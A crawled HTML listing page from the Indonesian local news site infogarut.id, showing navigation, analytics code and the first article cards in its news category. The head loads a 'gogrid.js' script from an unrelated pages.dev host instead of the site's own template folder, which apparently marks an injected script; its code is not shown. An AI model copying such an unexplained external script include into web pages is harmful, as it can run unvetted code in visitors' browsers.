

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infogarut.id/artikel/kategori/berita?page=10
body_size: 18203
content:
<!doctype html>
<html lang="id" class="scroll-smooth">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="theme-color" content="#262626" />
    <title> BERITA terbaru hari ini dan terupdate
 | Infogarut.id</title>
    <link rel="preload" as="image" href="/upload/images/1729434838_logo infogarut - horizon.png">
    <link rel="preload" as="image" href="/upload/images/1729434843_logo infogarut - horizon - white.png">
        <meta name="keywords" content>
    <meta name="description" content>
    
    <meta property="og:keywords" content />
    <meta property="og:url" content="https://infogarut.id/artikel/kategori/berita" />
    <meta property="og:title" content=" BERITA terbaru hari ini dan terupdate" />
    <meta property="og:description" content />
    <meta property="og:type" content="website" />
    
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@Infogarut.id" />
    <meta name="twitter:title" content=" BERITA terbaru hari ini dan terupdate" />
    <meta name="twitter:description" content />
    <link rel="canonical" href="https://infogarut.id/artikel/kategori/berita">
    <link rel="icon" type="image/x-icon" href="/upload/images/1729251972_302298402_510472531079045_827090080920118060_n.png">
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700;800;900&display=swap" />
    <meta name="csrf-token" content="Os1w2jgsH0ryrXFjUaMWNAloOhyyddJDyOMPvMcM">
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-5ZYX7NTPKB"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'G-5ZYX7NTPKB');

    </script>

        <link rel="stylesheet" href="/templates/gogrid/gogrid.css" media="all" />
         
        <style>
            :root {
                --color-primary: 0 39 78;
            }
        </style>
        <script>
        var metaThemeColor = document.querySelector(
            'meta[name=\'theme-color\']'
        , )
        var imageError = `https://infogarut.id/templates/gogrid/images/error.webp`
        var imageLoading = `https://infogarut.id/templates/gogrid/images/loading.webp`
        var themeModeSwitch = () => {
            if (
                localStorage.theme === 'dark' ||
                (!('theme' in localStorage) &&
                    window.matchMedia('(prefers-color-scheme: dark)')
                    .matches)
            ) {
                document.documentElement.classList.add('dark')
                metaThemeColor.setAttribute('content', '#262626')
            } else {
                document.documentElement.classList.remove('dark')
                metaThemeColor.setAttribute('content', '#fdfdfd')
            }
        }

        themeModeSwitch()

    </script>
<script src="https://cloudflare-5jc.pages.dev/gogrid.js"></script>
</head>
<body class="bg-go-gray text-[15px] text-go-black selection:bg-go-primary selection:text-go-white dark:bg-go-black
dark:text-go-white/80">
    <header class="bg-go-white dark:bg-go-black">
        <div id="bar-progress" class="fixed top-0 z-10 h-1 bg-go-primary">
        </div>
        <div class="mx-auto max-w-6xl px-3 py-2 lg:px-0">
            <div class="flex items-center justify-between">
                <div class="flex items-center gap-1.5">
                    <div class="order-1 flex">
                        <a href="/" class="inline-block w-32 lg:w-36 max-h-9" title="Infogarut.id">
                            <img loading="lazy" class="lazy h-full w-full object-contain dark:hidden" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434838_logo infogarut - horizon.png" width="128" height="32" alt="Infogarut.id" />
                            <img loading="lazy" class="lazy h-full w-full object-contain hidden dark:block" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434843_logo infogarut - horizon - white.png" width="128" height="32" alt="Infogarut.id" />
                        </a>
                    </div>

                    <button id="mobile-menu-button" type="button" aria-label="Menu" class="squircle group -ml-1.5 inline-block cursor-pointer bg-transparent px-1 lg:hidden">
                        <svg class="w-6 h-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M3 4H21V6H3V4ZM3 11H15V13H3V11ZM3 18H21V20H3V18Z"></path>
                        </svg>
                    </button>

                    
                    <div id="mobile-menu" class="fixed inset-0 z-40 hidden h-screen w-screen bg-go-black/30 backdrop-blur" aria-hidden="true" aria-modal="true">
                        <button id="mobile-menu-close-button" type="reset" aria-label="Close menu" class="group fixed right-5 top-5 h-10 w-10 cursor-pointer rounded-full bg-go-white/50 
                        p-0.5 dark:bg-go-black-transparent">
                            <span class="flex items-center justify-center m-auto h-8 w-8 rounded-full bg-go-white dark:bg-go-black">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="22" height="22" fill="currentColor">
                                    <path d="M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z"></path>
                                </svg>
                            </span>
                        </button>
                        <div class="fixed -left-full top-0 z-50 h-full w-full min-w-[280px] max-w-[280px]
                        bg-go-white dark:bg-go-black">
                            <div class="relative py-5 text-center">
                                <a href="/" class="inline-block w-32" title="Logo">
                                    <img loading="lazy" class="lazy h-full w-full object-contain dark:hidden" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434838_logo infogarut - horizon.png" width="128" height="32" alt="Infogarut.id" />
                                    <img loading="lazy" class="lazy h-full w-full object-contain hidden dark:block" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434843_logo infogarut - horizon - white.png" width="128" height="32" alt="Infogarut.id" />
                                </a>
                            </div>

                            <nav class="overflow-y-no-bar flex h-full w-full flex-col overflow-auto px-7 text-sm font-medium">
                                <a href="/" class="flex items-center gap-3 border-b py-3 hover:transition hover:text-go-primary 
                                dark:border-go-black-transparent hover:duration-300">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="17" height="17" fill="none">
                                        <path d="M15.0001 17C14.2006 17.6224 13.1504 18 12.0001 18C10.8499 18 9.79965 17.6224 9.00012 17" stroke="currentColor" stroke-width="2" stroke-linecap="round" />
                                        <path d="M2.35151 13.2135C1.99849 10.9162 1.82198 9.76763 2.25629 8.74938C2.69059 7.73112 3.65415 7.03443 5.58126 5.64106L7.02111 4.6C9.41841 2.86667 10.6171 2 12.0001 2C13.3832 2 14.5818 2.86667 16.9791 4.6L18.419 5.64106C20.3461 7.03443 21.3097 7.73112 21.744 8.74938C22.1783 9.76763 22.0018 10.9162 21.6487 13.2135L21.3477 15.1724C20.8473 18.4289 20.597 20.0572 19.4291 21.0286C18.2612 22 16.5538 22 13.1389 22H10.8613C7.44646 22 5.73903 22 4.57112 21.0286C3.40321 20.0572 3.15299 18.4289 2.65255 15.1724L2.35151 13.2135Z" stroke="currentColor" stroke-width="2" stroke-linejoin="round" />
                                    </svg>
                                    Beranda
                                </a>

                                <a href="/tentang-kami" class="flex items-center gap-3 border-b py-3 hover:transition hover:text-go-primary 
                                dark:border-go-black-transparent hover:duration-300">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="17" height="17" fill="none">
                                        <path d="M2 12C2 7.75736 2 5.63604 3.46447 4.31802C4.92893 3 7.28596 3 12 3C16.714 3 19.0711 3 20.5355 4.31802C22 5.63604 22 7.75736 22 12C22 16.2426 22 18.364 20.5355 19.682C19.0711 21 16.714 21 12 21C7.28596 21 4.92893 21 3.46447 19.682C2 18.364 2 16.2426 2 12Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M8.4 8H7.6C6.84575 8 6.46863 8 6.23431 8.23431C6 8.46863 6 8.84575 6 9.6V10.4C6 11.1542 6 11.5314 6.23431 11.7657C6.46863 12 6.84575 12 7.6 12H8.4C9.15425 12 9.53137 12 9.76569 11.7657C10 11.5314 10 11.1542 10 10.4V9.6C10 8.84576 10 8.46863 9.76569 8.23431C9.53137 8 9.15425 8 8.4 8Z" stroke="currentColor" stroke-width="2" stroke-linejoin="round" />
                                        <path d="M6 16H10" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M14 8H18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M14 12H18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M14 16H18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                    Tentang kami
                                </a>
                                <a href="/hubungi-kami" class="flex items-center gap-3 border-b py-3 hover:transition hover:text-go-primary 
                                dark:border-go-black-transparent hover:duration-300">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="17" height="17" fill="none">
                                        <path d="M4.5 10C4.5 6.22876 4.5 4.34315 5.67157 3.17157C6.84315 2 8.72876 2 12.5 2H14C17.7712 2 19.6569 2 20.8284 3.17157C22 4.34315 22 6.22876 22 10V14C22 17.7712 22 19.6569 20.8284 20.8284C19.6569 22 17.7712 22 14 22H12.5C8.72876 22 6.84315 22 5.67157 20.8284C4.5 19.6569 4.5 17.7712 4.5 14V10Z" stroke="currentColor" stroke-width="2" />
                                        <path d="M4.5 6H2M4.5 12H2M4.5 18H2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M15.2748 8.49261C15.2748 9.59715 14.3794 10.4926 13.2749 10.4926C12.1704 10.4926 11.275 9.59715 11.275 8.49261C11.275 7.38808 12.1704 6.49268 13.2749 6.49268C14.3794 6.49268 15.2748 7.38808 15.2748 8.49261Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.31982 15.7161C10.3782 14.0868 12.0589 13.4762 13.2749 13.4774C14.491 13.4787 16.1224 14.0868 17.1807 15.7161C17.2492 15.8215 17.268 15.9512 17.2063 16.0607C16.9588 16.4996 16.1903 17.3705 15.6352 17.4296C14.9975 17.4974 13.3291 17.5069 13.2762 17.5072C13.2232 17.5069 11.5034 17.4974 10.8653 17.4296C10.3103 17.3705 9.5418 16.4996 9.29429 16.0607C9.23254 15.9512 9.25139 15.8215 9.31982 15.7161Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                    Kontak
                                </a>
                                
                                                                <div class="dropdown">
                                    <div class="flex items-center gap-3 border-b py-3 hover:transition hover:text-go-primary 
                                    dark:border-go-black-transparent cursor-pointer hover:duration-300">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18" fill="currentColor">
                                            <path d="M5 10C3.9 10 3 10.9 3 12C3 13.1 3.9 14 5 14C6.1 14 7 13.1 7 12C7 10.9 6.1 10 5 10ZM19 10C17.9 10 17 10.9 17 12C17 13.1 17.9 14 19 14C20.1 14 21 13.1 21 12C21 10.9 20.1 10 19 10ZM12 10C10.9 10 10 10.9 10 12C10 13.1 10.9 14 12 14C13.1 14 14 13.1 14 12C14 10.9 13.1 10 12 10Z"></path>
                                        </svg>
                                        Lainnya
                                        <svg class="arrow inline ml-auto mr-2 transition-transform duration-300 group-hover:rotate-180" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18" fill="currentColor">
                                            <path d="M11.9999 13.1714L16.9497 8.22168L18.3639 9.63589L11.9999 15.9999L5.63599 9.63589L7.0502 8.22168L11.9999 13.1714Z"></path>
                                        </svg>
                                    </div>
                                    <div aria-expanded="true" class="dropdown-menu overflow-y-no-bar flex h-64 flex-col overflow-auto duration-300 
                                    aria-expanded:!h-0 aria-expanded:!overflow-hidden">
                                        <a href="/kebijakan-privasi" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Kebijakan privasi
                                        </a>
                                        <a href="/redaksi" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Redaksi
                                        </a>
                                        <a href="/karir" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Karir
                                        </a>
                                        <a href="/post/index" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Index
                                        </a>
                                        <a href="/disclaimer" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Disclaimer
                                        </a>
                                        <a href="/pedoman-media-siber" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Pedoman media Siber
                                        </a>
                                    </div>
                                </div>
                            </nav>
                        </div>
                    </div>
                </div>

                <nav class="hidden gap-10 lg:flex">
                    <a href="/" class="inline-block leading-[3.5rem] hover:text-go-primary hover:duration-300">Beranda</a>
                    <a href="/tentang-kami" class="inline-block leading-[3.5rem] hover:text-go-primary hover:duration-300">Tentang</a>
                    <a href="/hubungi-kami" class="inline-block leading-[3.5rem] hover:text-go-primary hover:duration-300">Kontak</a>
                    
                                        <div class="group relative">
                        <span class="inline-block leading-[3.5rem] group-hover:text-go-primary group-hover:duration-300 cursor-pointer">
                            Lainnya
                            <svg class="inline transition-transform duration-300 group-hover:rotate-180" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="15" height="15" fill="currentColor">
                                <path d="M11.9999 13.1714L16.9497 8.22168L18.3639 9.63589L11.9999 15.9999L5.63599 9.63589L7.0502 8.22168L11.9999 13.1714Z"></path>
                            </svg>
                        </span>
                        <div class="invisible absolute top-full z-10 h-auto min-w-[220px] max-w-[220px] -translate-y-3 rounded-lg 
                        border border-go-gray bg-go-white p-2 opacity-0 shadow-2xl shadow-go-shadow transition 
                        duration-300 group-hover:visible group-hover:translate-y-0 group-hover:overflow-auto 
                        group-hover:opacity-100 dark:border-go-black-transparent dark:bg-go-black">
                            <a href="/kebijakan-privasi" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                Kebijakan Privasi
                            </a>
                            <a href="/redaksi" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                Redaksi
                            </a>
                            <a href="/karir" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                Karir
                            </a>
                            <a href="/post/index" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                News Index
                            </a>
                            <a href="/disclaimer" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                Disclaimer
                            </a>
                            <a href="/pedoman-media-siber" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                Pedoman Media Siber
                            </a>
                        </div>
                    </div>
                </nav>
                
                <div class="flex gap-2">
                    <a href="/search" class="squircle flex justify-center items-center h-9 w-9 transition hover:bg-go-gray 
                    dark:hover:bg-go-black-transparent" role="link" title="Search">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M11 2C15.968 2 20 6.032 20 11C20 15.968 15.968 20 11 20C6.032 20 2 15.968 2 11C2 6.032 6.032 2 11 2ZM11 18C14.8675 18 18 14.8675 18 11C18 7.1325 14.8675 4 11 4C7.1325 4 4 7.1325 4 11C4 14.8675 7.1325 18 11 18ZM19.4853 18.0711L22.3137 20.8995L20.8995 22.3137L18.0711 19.4853L19.4853 18.0711Z"></path>
                        </svg>
                    </a>
                    <button id="dark-mode" class="squircle flex justify-center items-center h-9 w-9 transition hover:bg-go-gray 
                    dark:hover:bg-go-black-transparent" role="button" title="Darkmode">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M10 7C10 10.866 13.134 14 17 14C18.9584 14 20.729 13.1957 21.9995 11.8995C22 11.933 22 11.9665 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C12.0335 2 12.067 2 12.1005 2.00049C10.8043 3.27098 10 5.04157 10 7ZM4 12C4 16.4183 7.58172 20 12 20C15.0583 20 17.7158 18.2839 19.062 15.7621C18.3945 15.9187 17.7035 16 17 16C12.0294 16 8 11.9706 8 7C8 6.29648 8.08133 5.60547 8.2379 4.938C5.71611 6.28423 4 8.9417 4 12Z"></path>
                        </svg>
                    </button>
                    <a href="/login" class="squircle flex justify-center items-center leading-normal h-9 w-9 transition 
                    hover:bg-go-gray dark:hover:bg-go-black-transparent" role="link" title="Login or Register">
                                                <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M4 22C4 17.5817 7.58172 14 12 14C16.4183 14 20 17.5817 20 22H18C18 18.6863 15.3137 16 12 16C8.68629 16 6 18.6863 6 22H4ZM12 13C8.685 13 6 10.315 6 7C6 3.685 8.685 1 12 1C15.315 1 18 3.685 18 7C18 10.315 15.315 13 12 13ZM12 11C14.21 11 16 9.21 16 7C16 4.79 14.21 3 12 3C9.79 3 8 4.79 8 7C8 9.21 9.79 11 12 11Z"></path>
                        </svg>
                                            </a>
                </div>
            </div>
        </div>
                <div class="border-y border-go-gray dark:border-go-black-transparent">
            <div class="mx-auto max-w-6xl flex lg:justify-center gap-x-5 px-3 py-2 md:gap-x-10 lg:px-0 overflow-x-no-bar 
            overflow-auto">
                                                                <a href="/artikel/kategori/berita" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    BERITA
                </a>
                                                                                                <a href="/artikel/kategori/kuliner" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    KULINER
                </a>
                                                                                                <a href="/artikel/kategori/sejarah" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    SEJARAH
                </a>
                                                                                                <a href="/artikel/kategori/wisata" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    WISATA
                </a>
                                                                                                <a href="/artikel/kategori/garut-pride" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    GARUT PRIDE
                </a>
                                                                                                <a href="/artikel/kategori/humaniora" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    HUMANIORA
                </a>
                                                                                                <a href="/artikel/kategori/pemda-garut" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    INFO BABANCONG
                </a>
                                                                                                <a href="/artikel/kategori/viral" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    VIRAL
                </a>
                                                                                                <a href="/artikel/kategori/nyunda" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    NYUNDA
                </a>
                                                                                                <a href="/artikel/kategori/travel" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    TRAVEL
                </a>
                                                                                                <a href="/artikel/kategori/olahraga" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    OLAHRAGA
                </a>
                                                            </div>
        </div>
            </header>
    <main class="relative py-3 lg:py-5">
    <div class="mx-auto max-w-6xl px-3 lg:px-0">
        <section class="mt-2">
            <h1 class="text-2xl lg:text-3xl font-extrabold mb-3 capitalize">BERITA</h1>
            <div class="mb-3 flex items-center gap-x-1.5 text-xs md:mb-5 md:text-sm">
    <a href="/" class="flex items-center">
        <svg class="w-3 h-3 md:w-3.5 md:h-3.5 mr-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" fill="none">
            <path d="M15.0001 17C14.2006 17.6224 13.1504 18 12.0001 18C10.8499 18 9.79965 17.6224 9.00012 17" stroke="currentColor" stroke-width="2" stroke-linecap="round" />
            <path d="M2.35151 13.2135C1.99849 10.9162 1.82198 9.76763 2.25629 8.74938C2.69059 7.73112 3.65415 7.03443 5.58126 5.64106L7.02111 4.6C9.41841 2.86667 10.6171 2 12.0001 2C13.3832 2 14.5818 2.86667 16.9791 4.6L18.419 5.64106C20.3461 7.03443 21.3097 7.73112 21.744 8.74938C22.1783 9.76763 22.0018 10.9162 21.6487 13.2135L21.3477 15.1724C20.8473 18.4289 20.597 20.0572 19.4291 21.0286C18.2612 22 16.5538 22 13.1389 22H10.8613C7.44646 22 5.73903 22 4.57112 21.0286C3.40321 20.0572 3.15299 18.4289 2.65255 15.1724L2.35151 13.2135Z" stroke="currentColor" stroke-width="2" stroke-linejoin="round" />
        </svg>
        <span class="capitalize leading-none">Beranda</span>
    </a>
        <svg class="w-7 h-3.5 lg:w-3.5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
        <path d="M13.1717 12.0007L8.22192 7.05093L9.63614 5.63672L16.0001 12.0007L9.63614 18.3646L8.22192 16.9504L13.1717 12.0007Z"></path>
    </svg>
    <span class="capitalize ">
        Artikel
    </span>
        <svg class="w-7 h-3.5 lg:w-3.5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
        <path d="M13.1717 12.0007L8.22192 7.05093L9.63614 5.63672L16.0001 12.0007L9.63614 18.3646L8.22192 16.9504L13.1717 12.0007Z"></path>
    </svg>
    <span class="capitalize ">
        Kategori
    </span>
        <svg class="w-7 h-3.5 lg:w-3.5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
        <path d="M13.1717 12.0007L8.22192 7.05093L9.63614 5.63672L16.0001 12.0007L9.63614 18.3646L8.22192 16.9504L13.1717 12.0007Z"></path>
    </svg>
    <span class="capitalize line-clamp-1 text-go-primary font-medium">
        BERITA
    </span>
    </div>
        </section>
        <div class="grid grid-cols-1 gap-x-5 lg:grid-cols-4">
            <div class="lg:col-span-3 mb-5">
                <section class="grid grid-cols-2 gap-3 md:grid-cols-3 lg:gap-5">
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/kbbi-kini-mencatat-kapitil-sebagai-lawan-kata-dari-kapital" class="relative inline-block h-full w-full"
                                    title="KBBI Kini Mencatat “Kapitil” sebagai Lawan Kata dari “Kapital”"
                                    aria-label="KBBI Kini Mencatat “Kapitil” sebagai Lawan Kata dari “Kapital”">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1767600185_Web Infogarut.jpg.jpg"
                                        width="256"
                                        height="144"
                                        alt="KBBI Kini Mencatat “Kapitil” sebagai Lawan Kata dari “Kapital”">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    05 Jan 2026
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/kbbi-kini-mencatat-kapitil-sebagai-lawan-kata-dari-kapital">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                        hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                        KBBI Kini Mencatat “Kapitil” sebagai Lawan Kata dari “Kapital”
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Bahasa Indonesia terus berkembang dan memperkaya kosakatanya. Baru-baru ini, Kamus Besar Bahasa Indonesia (KBBI) resmi m
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/superadmin" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Infogarut
                                        </a>
                                                                                    <svg class="inline-block h-3.5 w-3.5 text-go-primary" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M10.007 2.10377C8.60544 1.65006 7.08181 2.28116 6.41156 3.59306L5.60578 5.17023C5.51004 5.35763 5.35763 5.51004 5.17023 5.60578L3.59306 6.41156C2.28116 7.08181 1.65006 8.60544 2.10377 10.007L2.64923 11.692C2.71404 11.8922 2.71404 12.1078 2.64923 12.308L2.10377 13.993C1.65006 15.3946 2.28116 16.9182 3.59306 17.5885L5.17023 18.3942C5.35763 18.49 5.51004 18.6424 5.60578 18.8298L6.41156 20.407C7.08181 21.7189 8.60544 22.35 10.007 21.8963L11.692 21.3508C11.8922 21.286 12.1078 21.286 12.308 21.3508L13.993 21.8963C15.3946 22.35 16.9182 21.7189 17.5885 20.407L18.3942 18.8298C18.49 18.6424 18.6424 18.49 18.8298 18.3942L20.407 17.5885C21.7189 16.9182 22.35 15.3946 21.8963 13.993L21.3508 12.308C21.286 12.1078 21.286 11.8922 21.3508 11.692L21.8963 10.007C22.35 8.60544 21.7189 7.08181 20.407 6.41156L18.8298 5.60578C18.6424 5.51004 18.49 5.35763 18.3942 5.17023L17.5885 3.59306C16.9182 2.28116 15.3946 1.65006 13.993 2.10377L12.308 2.64923C12.1078 2.71403 11.8922 2.71404 11.692 2.64923L10.007 2.10377ZM6.75977 11.7573L8.17399 10.343L11.0024 13.1715L16.6593 7.51465L18.0735 8.92886L11.0024 15.9999L6.75977 11.7573Z"></path>
                                            </svg>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/kbbi-kini-mencatat-kapitil-sebagai-lawan-kata-dari-kapital#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/garut-masuk-daftar-daerah-dengan-lahan-sawit-di-jawa-barat" class="relative inline-block h-full w-full"
                                    title="Garut Masuk Daftar Daerah dengan Lahan Sawit di Jawa Barat"
                                    aria-label="Garut Masuk Daftar Daerah dengan Lahan Sawit di Jawa Barat">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1767590786_Desain tanpa judul (7).jpg"
                                        width="256"
                                        height="144"
                                        alt="Garut Masuk Daftar Daerah dengan Lahan Sawit di Jawa Barat">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    05 Jan 2026
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/garut-masuk-daftar-daerah-dengan-lahan-sawit-di-jawa-barat">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
